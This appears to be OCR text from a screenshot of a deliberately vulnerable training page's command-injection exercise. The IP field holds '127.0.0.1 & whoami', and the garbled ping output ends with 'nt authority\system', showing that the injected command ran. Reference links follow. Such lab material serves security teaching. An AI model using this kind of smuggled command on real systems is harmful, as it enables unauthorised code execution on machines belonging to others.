 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & whoami Submit
Ping 127.0.0.1 32
127.0.0.1 32= <1ms TTL=64
127.0.0.1 32= <1ms TTL=64
127.0.0.1 32= <1ms TTL=64
127.0.0.1 32= <1ms TTL=64
127.0.0.1 Ping
= 4 = 4 = 0 (0%
= 0ms = 0ms = 0ms
nt authority\system
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection